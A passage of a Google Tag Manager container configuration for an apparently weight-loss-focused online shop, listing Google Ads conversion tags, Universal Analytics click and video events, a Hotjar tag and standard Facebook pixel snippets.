headgr=",["escape",["macro",411],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3)})();"]},{"function":"__u","vtp_component":"HOST","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_component":"PATH","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__f","vtp_component":"URL"},{"function":"__v","vtp_name":"gtm.element","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementId","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementTarget","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementUrl","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.element","vtp_dataLayerVersion":1},{"function":"__cid"},{"function":"__v","vtp_name":"gtm.videoProvider","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoUrl","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoDuration","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoVisible","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoCurrentTime","vtp_dataLayerVersion":1}],
  "tags":[{"function":"__googtag","metadata":["map"],"once_per_event":true,"vtp_tagId":"G-FYS0X67NDF","vtp_configSettingsTable":["list",["map","parameter","send_page_view","parameterValue","true"]],"tag_id":3},{"function":"__paused","vtp_originalTagType":"sp","tag_id":4},{"function":"__paused","vtp_originalTagType":"html","tag_id":5},{"function":"__paused","vtp_originalTagType":"html","tag_id":6},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"SQZVCK6Fs-kBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":8},{"function":"__gclidw","metadata":["map"],"once_per_event":true,"vtp_enableCrossDomain":false,"vtp_enableUrlPassthrough":false,"vtp_enableCookieOverrides":false,"tag_id":9},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"g5MWCO-5leoBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":12},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"P-qOCL7xmuoBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":15},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"zqmsCIK5m-oBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":17},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"klu2CJrIm-oBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":19},{"function":"__paused","vtp_originalTagType":"html","tag_id":21},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":23},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Video","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":["macro",8],"vtp_eventLabel":["macro",4],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":25},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"LP_Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"CallMeButton","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":30},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"LP_Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"DateAndTime","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":32},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Possible Now Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"LoseWeightNow","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":34},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"PossibleNow Button1","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"BuyNow","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":36},{"function":"__hjtc","vtp_hotjar_site_id":"2317844","tag_id":37},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Webinar form","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"form submit","vtp_eventLabel":"Webinar form submit","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":39},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"webinar book now","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"click","vtp_eventLabel":"book now","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":41},{"function":"__paused","vtp_originalTagType":"html","tag_id":55},{"function":"__paused","vtp_originalTagType":"html","tag_id":60},{"function":"__paused","vtp_originalTagType":"html","tag_id":61},{"function":"__paused","vtp_originalTagType":"html","tag_id":63},{"function":"__paused","vtp_originalTagType":"html","tag_id":64},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":101},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":103},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Event","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Add to Cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":105},{"function":"__gclidw","metadata":["map"],"once_per_event":true,"vtp_enableCrossDomain":false,"vtp_enableUrlPassthrough":false,"vtp_enableCookieOverrides":false,"tag_id":543},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_customParams":["list",["map","key","ecomm_prodid","value",["macro",413]],["map","key","ecomm_totalvalue","value",["macro",415]],["map","key","ecomm_pagetype","value","cart"]],"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"USER_SPECIFIED","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":545},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":["macro",416],"vtp_conversionLabel":["macro",417],"vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":547},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_customParams":["list",["map","key","ecomm_prodid","value",["macro",413]],["map","key","ecomm_totalvalue","value",["macro",415]],["map","key","ecomm_pagetype","value","product"]],"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"USER_SPECIFIED","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":548},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_orderId":["macro",418],"vtp_enableProductReporting":false,"vtp_conversionValue":["macro",420],"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":["macro",416],"vtp_conversionLabel":["macro",421],"vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":549},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"NONE","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":552},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"yes4product","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"click","vtp_eventLabel":"Add4product","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":554},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Continuewith199","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Iwant199","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":556},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"IUESCJS2oN0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":559},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"pJXpCMGsxt0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":560},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"rXuKCPWDwd0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":561},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"IgovCKbend0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":562},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_conversionId":"329547712","vtp_customParamsFormat":"NONE","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":563},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"RkyJCIHI1IUDEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":567},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"YUZCCImch4YDEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":569},{"function":"__qpx","metadata":["map"],"once_per_event":true,"vtp_pixel_id":"9c3731900beb41d1982d52e63303a803","vtp_pixel_event":"ViewContent","tag_id":580},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"zIJTCNWT18MDEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":581},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Shop add to cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":585},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"View Mini Cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":587},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_orderId":["macro",422],"vtp_enableProductReporting":false,"vtp_conversionValue":["macro",423],"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"GP0oCJyw-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":591},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"Uh1cCIzB-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":594},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"hS24CMS9-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":595},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Shop add to cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":598},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"fkWHCK-6_YYZEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":605},{"function":"__ytl","vtp_progressThresholdsPercent":"25,50,75,90","vtp_captureComplete":true,"vtp_captureStart":true,"vtp_fixMissingApi":true,"vtp_triggerStartOption":"DOM_READY","vtp_radioButtonGroup1":"PERCENTAGE","vtp_capturePause":false,"vtp_captureProgress":true,"vtp_uniqueTriggerId":"34991949_26","vtp_enableTriggerStartOption":true,"tag_id":606},{"function":"__cl","tag_id":607},{"function":"__cl","tag_id":608},{"function":"__cl","tag_id":609},{"function":"__cl","tag_id":610},{"function":"__fsl","vtp_waitForTagsTimeout":"2000","vtp_uniqueTriggerId":"34991949_38","tag_id":611},{"function":"__cl","tag_id":612},{"function":"__cl","tag_id":613},{"function":"__cl","tag_id":614},{"function":"__cl","tag_id":615},{"function":"__cl","tag_id":616},{"function":"__cl","tag_id":617},{"function":"__cl","tag_id":618},{"function":"__cl","tag_id":619},{"function":"__cl","tag_id":620},{"function":"__cl","tag_id":621},{"function":"__cl","tag_id":622},{"function":"__cl","tag_id":623},{"function":"__cl","tag_id":624},{"function":"__cl","tag_id":625},{"function":"__cl","tag_id":626},{"function":"__cl","tag_id":627},{"function":"__cl","tag_id":628},{"function":"__cl","tag_id":629},{"function":"__cl","tag_id":630},{"function":"__cl","tag_id":631},{"function":"__cl","tag_id":632},{"function":"__cl","tag_id":633},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":579},{"function":"__html","metadata":["map"],"vtp_html":"\n\u003Cscript nonce=\"VybGmKzc\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"3122929077955787\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"3122929077955787\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=3122929077955787\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":582},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"580847329280027\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=580847329280027\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":599},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":600},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript nonce=\"HMXB7R4W\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":602},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript nonce=\"VybGmKzc\" 